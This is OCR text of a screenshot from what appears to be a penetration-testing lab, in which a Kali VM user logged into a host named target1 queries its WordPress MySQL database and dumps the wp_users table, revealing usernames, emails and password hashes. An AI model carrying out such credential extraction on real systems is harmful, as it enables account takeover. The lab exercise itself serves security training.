 ml-lab-e45c6465-eaa8-4e14-8e4d-41fbc3e20f78.eastus2.cloudapp.az...
Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
[Server Not Found - Moz... michael@target1: / 07:33 PM
michael@target1: /
File Actions Edit View Help
4 rows in set (0.00 sec)
mysql> use wordpress;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
+-----------------------+
| Tables_in_wordpress   |
+-----------------------+
| wp_commentmeta        |
| wp_comments           |
| wp_links              |
| wp_options            |
| wp_postmeta           |
| wp_posts              |
| wp_term_relationships |
| wp_term_taxonomy      |
| wp_termmeta           |
| wp_terms              |
| wp_usermeta           |
| wp_users              |
+-----------------------+
12 rows in set (0.00 sec)
mysql> seletct * from users;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right synt
ax to use near 'seletct * from users' at line 1
mysql> select * from users;
ERROR 1146 (42S02): Table 'wordpress.users' doesn't exist
mysql> select * from wp_users;
+----+------------+------------------------------------+---------------+-------------------+----------+---------------------+--------------
-------+-------------+----------------+
| ID | user_login | user_pass                          | user_nicename | user_email        | user_url | user_registered     | user_activati
on_key | user_status | display_name   |
+----+------------+------------------------------------+---------------+-------------------+----------+---------------------+--------------
-------+-------------+----------------+
|  1 | michael    | $P$BjRvZQ.VQcGZlDeiKToCQd.cPw5XCe0 | michael       | michael@raven.org |          | 2018-08-12 22:49:12 |
       |           0 | michael        |
|  2 | steven     | $P$Bk3VD9jsxx/loJoqNsURgHiaB23j7W/ | steven        | steven@raven.org  |          | 2018-08-12 23:31:16 |
       |           0 | Steven Seagull |
+----+------------+------------------------------------+---------------+-------------------+----------+---------------------+--------------
-------+-------------+----------------+
2 rows in set (0.00 sec)
mysql>
earch 78°F Mostly